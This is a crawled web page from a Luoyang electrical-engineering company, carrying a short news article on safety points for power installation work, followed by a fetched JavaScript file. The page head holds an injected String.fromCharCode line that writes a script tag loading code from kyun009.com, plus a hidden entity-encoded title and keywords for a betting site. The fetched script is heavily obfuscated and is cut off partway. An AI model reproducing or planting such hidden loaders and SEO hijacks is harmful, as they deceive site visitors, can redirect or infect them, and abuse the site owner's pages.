

--- FILE ---
content_type: text/html
request_url: http://ly.junyuandl.com/news929778.html
body_size: 7990
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
    <title>洛阳电力安装施工注意事项</title>
    <meta name="keywords" content="电力安装施工,河南电力施工安装,河南电力施工安装厂家">
      <link href="/template/NESTX0003/pc/css/common.css" rel="stylesheet">
    <link href="/template/NESTX0003/pc/css/ny_css.css" rel="stylesheet">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.carousel.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.theme.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.transitions.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/bootstrap.min.css"/>
    <script src="/template/NESTX0003/pc/js/jquery-1.8.0.min.js" type="text/javascript"></script>
    <script src="/template/NESTX0003/pc/js/owl.carousel.js"></script>
    <script src="/template/NESTX0003/pc/js/NSW_Index.js"></script>
	<script type="text/javascript" src="/template/NESTX0003/pc/js/foucsbox.js"></script>
    <script type="text/javascript" src="/template/NESTX0003/pc/js/jquery.js"></script>
<script type="text/javascript" src="/template/NESTX0003/pc/js/bootstrap.min.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></head>

<body>
    <div class="top visible-lg">
	<div class="container">		
		洛阳君源电力科技有限公司为您免费提供<a href="http://ly.junyuandl.com">洛阳高低压柜</a>,洛阳配电箱,洛阳电力施工安装等相关信息发布和资讯展示，敬请关注！&nbsp;&nbsp;
		<script type="text/javascript" src="http://webapi.weidaoliu.com/msg/msgstat.ashx?shopid=2416"></script>
	</div>
</div>

<header id="header">
<nav class="navbar navbar-default navbar-static-top">
	<div class="container">
		<div class="navbar-header">			
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			<span class="sr-only"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>
			
			<div class="navbar-brand"><img src="/img.ashx?shopid=2416&file=logo.png" alt="洛阳君源电力科技有限公司" class="img-responsive"/></div>
			
		</div>
	  	<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" role="navigation">	  	
			<ul class="nav navbar-nav navbar-right">
				<li><a rel="nofollow" href="http://www.junyuandl.com/">网站首页</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about.html">关于我们</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/product.html">产品中心</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12145.html">工程施工</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12401.html" >资质荣誉</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/news.html" class="active">新闻中心</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about3147.html">诚聘英才</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/contact.html">联系我们</a></li>
			</ul>
	    </div>
	</div>
</nav>
</header>
    <div id="ny_flash" style="width:100%;margin:0 auto;background:url(/template/NESTX0003/pc/images/banner1.jpg) center no-repeat;height:300px"></div>
     <div id="search_bg">
        <form action="/key.aspx" id="formSeach" method="get" style="margin:0;padding:0;overflow:hidden">
            <div id="search_bg">
                <div id="search_c">
                    <div id="search_l" class="whites">
                        <strong style="color:#4a4a4a">热门搜索：</strong> <a href="www.junyuandl.com">河南高低压柜</a>、<a href="www.junyuandl.com">河南配电箱</a>、<a href="www.junyuandl.com">河南电力施工安装</a></div>
                    <div id="search_r">
                        <ul>
                            <li style="width:229px;background:url(/template/NESTX0003/pc/images/s.gif) no-repeat;height:30px">
                                <input name="title" name="k" class="input" id="infoname" size="13" placeholder="请您输入关键词搜索" style="margin:0;padding:0;border:none;background:0 0;margin-left:10px;color:#555;width:206px;margin-top:3px;height:23px;line-height:23px">
                            </li>
                            <li style="width:52px">
                                <input type="submit" class="inp2" value="" style="background:url(/template/NESTX0003/pc/images/ss.gif) no-repeat;border:none;color:#fff;height:30px;width:52px;cursor:pointer"
                                    title="搜索">
                            </li>
                        </ul>
                        <div class="clear"></div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </form>
    </div>
    <style>
        #ny_flash {
            margin-bottom: 10px
        }
    </style>
    <div class="ny_center" style="margin-bottom:20px">
        <div class="ny_dh_bg">
            <div class="h1">新闻资讯</div>
            <div class="h2">您所在的位置：<a href="/">首页</a> &gt; <a href="newstype1845.html">行业新闻</a> &gt; <a href="news929778.html">洛阳电力安装施工注意事项</a></div>
        </div>
    </div>
    <div class="ny_product_detail">
        <div class="ny_case_xq_t">
            <h1>洛阳电力安装施工注意事项</h1>
        </div>
        <div class="ny_case_xq_c">
            <span>文章来源：http://ly.junyuandl.com/news929778.html</span>
            <span>发表时间：2023-4-3 15:51:00</span>
        </div>
        <div class="ny_case_xq_contact"><p>洛阳君源电力科技有限公司为您免费提供<a href="http://ly.junyuandl.com">洛阳高低压柜</a>,洛阳配电箱,洛阳电力施工安装等相关信息发布和资讯展示，敬请关注！</p><p>&nbsp; &nbsp; &nbsp; &nbsp;河南<a href="http://ly.junyuandl.com" target="_blank"><strong>洛阳电力施工安装</strong></a>厂家表示安全是电力工程安装的原则和前提。在现场安装工作中，必须服从有关负责人的指示，严格按照有关安全规定进行安装。不得随意改变或缩短安装步骤，这大地威胁了相关人员的安全，不利于后期用电。那么电力安装施工有哪些注意事项呢?</p><p><img src="/img.ashx?shopid=2416&file=2023040315511920.jpg" data-filename="img" style="max-width: 100%;"><br></p><p>&nbsp; &nbsp; &nbsp; 1、应提前阻止危险点(需经过专家论证)：对于一些大型电力设施，它不同于常规电力。河南电力施工安装厂家表示在安装前，必须注意相关专家对安全技术方案的论证，使施工更加安全。此外，我们必须为危险点提出充分的设计思路，并提前做好防范。因此，相关施工人员应严格按照相关措施进行施工，不得随意操作。</p><p>&nbsp; &nbsp; &nbsp; 2、重视技术人员的考核(工人必须持证上岗)：为了在很大程度上保证电力安装的顺利进行，尤其是大型电力安装，所有技术人员在施工前必须进行相关的安全技术培训，并具备相关的安装资质。而且必须经过严格的技术考核才能上岗，这是保证安装顺利、安全的重要要求之一。</p><p>&nbsp; &nbsp; &nbsp;3、注意整体停电计划(严禁随意开关)：河南电力施工安装厂家表示在一级电力安装中，相关责任部门必须全面协调停电计划，并提交各施工部门审查，并将详细的停电计划提交各施工部门。通过全面的停电计划，可以合理安排施工时间。</p><p>&nbsp; &nbsp; &nbsp;4、注意严格控制自备电源(防止反向送电)：在大型电力安装过程中，施工方应指派专人科学管理自备电源，避免反向输电造成的相关安全事故，这也是确保电力安装安全的重要原则之一。</p><p><br></p><p><br></p><p><br></p><p><br></p><p>洛阳高低压柜哪家好？洛阳配电箱报价是多少？洛阳电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接洛阳高低压柜,洛阳配电箱,洛阳电力施工安装,,电话:0379-63229999</p></div>
        <div class="info_key">
            <span>相关标签:</span><a href='/news.html?key=电力安装施工'>电力安装施工</a>,<a href='/news.html?key=河南电力施工安装'>河南电力施工安装</a>,<a href='/news.html?key=河南电力施工安装厂家'>河南电力施工安装厂家</a>,</div>
        <div class="ny_case_xq_b"><div>上一条：<a href="news933812.html">洛阳电力施工安装时有哪些安全注意事项</a></div><div>下一条：<a href="news927109.html">常见的洛阳箱式变电站使用场所</a></div>
            <div class="clear"></div>
        </div>
        <div class="ny_case_news">
            <div class="ny_case_news_t">【相关新闻】</div>
            <div class="ny_case_news_c">
                <ul>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1036248.html" title="洛阳电力安装工程都有哪些步骤？">洛阳电力安装工程都有哪些步骤？</a>
                        </h6>
                        <span>2024-08-30</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1002138.html" title="洛阳箱式变电站的运行要求有哪些？">洛阳箱式变电站的运行要求有哪些？</a>
                        </h6>
                        <span>2024-02-01</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1000302.html" title="洛阳电力安装现场有哪些施工注意事项？">洛阳电力安装现场有哪些施工注意事项？</a>
                        </h6>
                        <span>2024-01-22</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news997558.html" title="洛阳电缆施工时要注意什么？">洛阳电缆施工时要注意什么？</a>
                        </h6>
                        <span>2024-01-08</span>
                    </li></ul>
                <div class="clear"></div>
            </div>
        </div>
        <div class="ny_proudct_cs">
            <div class="h1">相关产品</div>
        </div>
        <div class="yyal_bg">
            <ul id="n_pro">
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="洛阳槽式电缆桥架价格">
                        <img alt="洛阳槽式电缆桥架价格" src="/img.ashx?shopid=2416&file=2018102918153037.jpg" title="洛阳槽式电缆桥架价格">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="洛阳槽式电缆桥架价格">洛阳槽式电缆桥架价格</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="洛阳大跨距电缆桥架">
                        <img alt="洛阳大跨距电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152980.jpg" title="洛阳大跨距电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="洛阳大跨距电缆桥架">洛阳大跨距电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="洛阳组合式电缆桥架">
                        <img alt="洛阳组合式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152959.jpg" title="洛阳组合式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="洛阳组合式电缆桥架">洛阳组合式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="洛阳槽式电缆桥架">
                        <img alt="洛阳槽式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152838.jpg" title="洛阳槽式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="洛阳槽式电缆桥架">洛阳槽式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="洛阳托盘式电缆桥架厂">
                        <img alt="洛阳托盘式电缆桥架厂" src="/img.ashx?shopid=2416&file=2018102918152833.jpg" title="洛阳托盘式电缆桥架厂">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="洛阳托盘式电缆桥架厂">洛阳托盘式电缆桥架厂</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="洛阳梯级式电缆桥架厂家">
                        <img alt="洛阳梯级式电缆桥架厂家" src="/img.ashx?shopid=2416&file=201810291815286.jpg" title="洛阳梯级式电缆桥架厂家">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="洛阳梯级式电缆桥架厂家">洛阳梯级式电缆桥架厂家</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="洛阳户内高压真空断路器">
                        <img alt="洛阳户内高压真空断路器" src="/img.ashx?shopid=2416&file=2018102718032357.jpg" title="洛阳户内高压真空断路器">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="洛阳户内高压真空断路器">洛阳户内高压真空断路器</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="洛阳户内高压真空断路器(固封极柱)">
                        <img alt="洛阳户内高压真空断路器(固封极柱)" src="/img.ashx?shopid=2416&file=2018102718025757.jpg" title="洛阳户内高压真空断路器(固封极柱)">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="洛阳户内高压真空断路器(固封极柱)">洛阳户内高压真空断路器(固封极柱)</a>
                    </p>
                </li></ul>
            <div class="clear"></div>
        </div>
        <script type="text/javascript">!function (a) { var o = a("#n_pro"); o.owlCarousel({ items: 4, pagination: !1, autoPlay: 3e3 }) }(jQuery);</script>
    </div><!--底部开始-->
<div class="foot">
    <div class="footer">
        <div class="ft_logo fl">
            <a href="/" rel="nofollow" title="洛阳君源电力科技有限公司">
                <img src="/template/NESTX0003/pc/images/ft_logo.png" alt="洛阳君源电力科技有限公司" title="洛阳君源电力科技有限公司" width="135"/></a></div>
        <div class="ft_text fr">
            <p class="fnav">
                <a href="http://www.junyuandl.com/" rel="nofollow" title="网站首页">网站首页</a>
				<a href="http://www.junyuandl.com/about.html" rel="nofollow" title="关于我们">关于我们</a>
				<a href="http://www.junyuandl.com/product.html" rel="nofollow" title="产品展示">产品展示</a>
                <a href="http://www.junyuandl.com/protype12145.html" rel="nofollow" title="工程施工">工程施工</a>
                <a href="http://www.junyuandl.com/news.html" rel="nofollow" title="新闻中心">新闻中心</a>
				<a href="http://www.junyuandl.com/contact.html" rel="nofollow" title="联系我们">联系我们</a>
				<a href="http://www.junyuandl.com/sitemap.html">网站地图</a>
				<a href="http://www.junyuandl.com/sitemap.xml">XML</a>
            </p>
            <p class="ft_comp">
                洛阳君源电力科技有限公司 &nbsp;&nbsp;Copyright &copy ly.junyuandl.com(<a title="复制链接" href="javascript:copyURL();" target="_parent">复制链接</a>)
            </p>
            <div class="clear">
            </div>
            <div class="copyright">
                <p class="fl ft_info">
                    电话：0379-63229999<span>传真：</span>
                    邮箱: <a href="mailto:lyjunyuandl@163.com" rel="nofollow">lyjunyuandl@163.com</a>&nbsp;&nbsp;&nbsp;<br />
                    地址：洛阳市洛龙区盛唐20栋1单元1501室  制造基地：洛阳市洛宁县产业集聚区电力产业园<br />
					洛阳高低压柜哪家好？洛阳配电箱报价是多少？洛阳电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接洛阳高低压柜,洛阳配电箱,洛阳电力施工安装,电话:0379-63229999</br>
                    热门城市推广：<a href="http://ly.junyuandl.com" target="_blank">洛阳</a> <a href="http://yy.junyuandl.com" target="_blank">宜阳</a> <a href="http://yc.junyuandl.com" target="_blank">伊川</a> <a href="http://zz.junyuandl.com" target="_blank">郑州</a> <a href="http://mj.junyuandl.com" target="_blank">孟津</a> <a href="http://ys.junyuandl.com" target="_blank">偃师</a> <a href="http://xa.junyuandl.com" target="_blank">新安</a> <a href="http://sh.junyuandl.com" target="_blank">上海</a> <a href="http://ln.junyuandl.com" target="_blank">洛宁</a> 
                </p>
              
            </div>
        </div>
    </div>
</div>
<!--底部结束-->


<!--版权/-->

<div id="copyright_bg">

    <div id="copyright_c"> 技术支持：<a href="http://www.hqyh.net/" target="_blank">华企云航</a>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/cmode/"></script>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/year/2018-10-17/"></script>
                    <a rel="nofollow" href="http://www.beian.miit.gov.cn" target="_blank"></a>&nbsp;&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277714961'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277714961%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div>
<script src="http://cmscloudim.zhuchao.cc/js/jquery-3.1.1.min.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script>
<script type="text/javascript" src="/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416"></script>!-->
<script src="/template/NESTX0003/pc/js/scrollreveal.js"></script>
<script src="/template/NESTX0003/pc/js/jquery.js" type="text/javascript"></script>
<script>
	$(function(){
		$(".navbar  li a").each(function () {
            if ($(this).attr("href") == window.location.pathname) {
                $(".navbar  li a").removeClass('active');
                $(this).addClass('active');
                return false;
            }
        });				
	})
</script>
<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://kyun009.com/2.js
body_size: 3556
content:
var _0xod9='jsjiami.com.v7';if(function(_0x6fd243,_0x3be980,_0x56cb26,_0x7def6f,_0x36662c,_0x1aa344,_0x54ad99){return _0x6fd243=_0x6fd243>>0x5,_0x1aa344='hs',_0x54ad99='hs',function(_0x158549,_0x14407a,_0x2e398d,_0x4cd77f,_0x9def6c){var _0x431991=_0x4e96;_0x4cd77f='tfi',_0x1aa344=_0x4cd77f+_0x1aa344,_0x9def6c='up',_0x54ad99+=_0x9def6c,_0x1aa344=_0x2e398d(_0x1aa344),_0x54ad99=_0x2e398d(_0x54ad99),_0x2e398d=0x0;var _0x4956e2=_0x158549();while(!![]&&--_0x7def6f+_0x14407a){try{_0x4cd77f=parseInt(_0x431991(0xe6,'e^)d'))/0x1*(-parseInt(_0x431991(0xed,'Y[YE'))/0x2)+-parseInt(_0x431991(0xd3,'0WDC'))/0x3+parseInt(_0x431991(0xd1,'qKCR'))/0x4*(-parseInt(_0x431991(0xe3,'Av(q'))/0x5)+parseInt(_0x431991(0xf1,'GCoK'))/0x6*(-parseInt(_0x431991(0xe9,'MW!3'))/0x7)+-parseInt(_0x431991(0xd8,'RxPv'))/0x8*(-parseInt(_0x431991(0xe0,'6Lc9'))/0x9)+-parseInt(_0x431991(0xe7,'fFAN'))/0xa*(parseInt(_0x431991(0xdf,'uGe$'))/0xb)+-parseInt(_0x431991(0xef,'uGe$'))/0xc*(-parseInt(_0x431991(0xd7,'@XPt'))/0xd);}catch(_0x2fd9d7){_0x4cd77f=_0x2e398d;}finally{_0x9def6c=_0x4956e2[_0x1aa344]();if(_0x6fd243<=_0x7def6f)_0x2e398d?_0x36662c?_0x4cd77f=_0x9def6c:_0x36662c=_0x9def6c:_0x2e398d=_0x9def6c;else{if(_0x2e398d==_0x36662c['replace'](/[yXTfWdrgtJMCeGxHqwk=]/g,'')){if(_0x4cd77f===_0x14407a){_0x4956e2['un'+_0x1aa344](_0x9def6c);break;}_0x4956e2[_0x54ad99](_0x9def6c);}}}}}(_0x56cb26,_0x3be980,function(_0x194a2d,_0xe14f13,_0x2c061d,_0x466310,_0x561135,_0x21c13c,_0x5984f7){return _0xe14f13='\x73\x70\x6c\x69\x74',_0x194a2d=arguments[0x0],_0x194a2d=_0x194a2d[_0xe14f13](''),_0x2c061d='\x72\x65\x76\x65\x72\x73\x65',_0x194a2d=_0x194a2d[_0x2c061d]('\x76'),_0x466310='\x6a\x6f\x69\x6e',(0x1c6e26,_0x194a2d[_0x466310](''));});}(0x17e0,0xcd3f0,_0x46a2,0xc1),_0x46a2){}var _hmt=_hmt||[];function _0x4e96(_0x38e770,_0x381cef){var _0x46a2f4=_0x46a2();return _0x4e96=function(_0x4e969f,_0x52731e){_0x4e969f=_0x4e969f-0xca;var _0x2a097b=_0x46a2f4[_0x4e969f];if(_0x4e96['ZiVUTo']===undefined){var _0x31410b=function(_0x804fbd){var _0x12dc52='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5418ff='',_0x3cc841='';for(var _0xef52d1=0x0,_0xe1b3a,_0x107722,_0x1f49d9=0x0;_0x107722=_0x804fbd['charAt'](_0x1f49d9++);~_0x107722&&(_0xe1b3a=_0xef52d1%0x4?_0xe1b3a*0x40+_0x107722:_0x107722,_0xef52d1++%0x4)?_0x5418ff+=String['fromCharCode'](0xff&_0xe1b3a>>(-0x2*_0xef52d1&0x6)):0x0){_0x107722=_0x12dc52['indexOf'](_0x107722);}for(var _0x55a8a8=0x0,_0x332396=_0x5418ff['length'];_0x55a8a8<_0x332396;_0x55a8a8++){_0x3cc841+='%'+('00'+_0x5418ff['charCodeAt'](_0x55a8a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3cc841);};var _0x32cc07=function(_0x57cc08,_0x480606){var _0xdf3e20=[],_0x54e48c=0x0,_0x13aeb1,_0xe41872='';_0x57cc08=_0x31410b(_0x57cc08);var _0x10a27f;for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0xdf3e20[_0x10a27f]=_0x10a27f;}for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f]+_0x480606['charCodeAt'](_0x10a27f%_0x480606['length']))%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1;}_0x10a27f=0x0,_0x54e48c=0x0;for(var _0x537217=0x0;_0x537217<_0x57cc08['length'];_0x537217++){_0x10a27f=(_0x10a27f+0x1)%0x100,_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f])%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1,_0xe41872+=String['fromCharCode'](_0x57cc08['charCodeAt'](_0x537217)^_0xdf3e20[(_0xdf3e20[_0x10a27f]+_0xdf3e20[_0x54e48c])%0x100]);}return _0xe41872;};_0x4e96['GXNVYr']=_0x32cc07,_0x38e770=arguments,_0x4e96['ZiVUTo']=!![];}var _0x165c93=_0x46a2f4[0x0],_0x7a79e4=_0x4e969f+_0x165c93,_0x5fc90f=_0x38e770[_0x7a79e4];return!_0x5fc90f?(_0x4e96['KTFejw']===undefined&&(_0x4e96['KTFejw']=!![]),_0x2a097b=_0x4e96['GXNVYr'](_0x2a097b,_0x52731e),_0x38e770[_0x7a79e4]=_0x2a097b):_0x2a097b=_0x5fc90f,_0x2a097b;},_0x4e96(_0x38e770,_0x381cef);}function _0x46a2(){var _0x3366a5=(function(){return[_0xod9,'dGxjgdsCfjqieXakmtWiwe.ycomJ.MvTr7CHwyCG==','zCoPnhpdVSoYxshdOeVcGW','wSowoCoGhG','uvVdHZy+WO7dG2S','W5xdMmk1WR/dL3hdNwyjdmkkW4G','wvFcRaWavNZdOa','WRRcGmo7bva','WQRdGYbdsaWEWQq','W5igW4ZcKSk/W61gcq','BWHyW6S+WQFcS8o2v8kyW4LeWQBdTmkvWPFcSrtdN8os','AqTcbmkVz8kSW6tcMa','W6jlFcNdPuj0','CrLtfCkg','W4XaWQ3cRLtcJGJdKmol'].concat((function(){return['WQ1wDa/dUq','bbX4t8oTWPtdMCk7juZcRYxcGW','ybLyW54HW7JdSCk8tSkBW40OWQNdMmkDWP7dKrBdKCky','W73cONxcP8o4uCoTW5nsWPpcKmosW5xcGCoPW7mCpcinA8ozECk7WPymv0xdQSoRCrfZy8obW7XwfmoRW5JdVuv8i8kRWPddGL3dQmobwColWOpcSCk9BqBcQZRdT8o2ovCdx8obW4i5ECoJW4tdVZ3dVCo1lNNcOfLSWP7dTKKpyqjilNtcVgqbBHnpxgNcUCoI','FLldJCoNas3dHSkwfgaSWR0','WR/dOxFcIh3cHuhcVCoTW71DpsO','x1hdR0fXxMddRLH0W6e','pb5vf8kdzCkRW6xcNMSsWO4IWOzhW7GHv8k+i2tcNw/cLSoLdSkse0lcGJGcWQdcLCkVWRJdPCkoWRe/W5ZcJSkTW7ldRmkqW7bTW4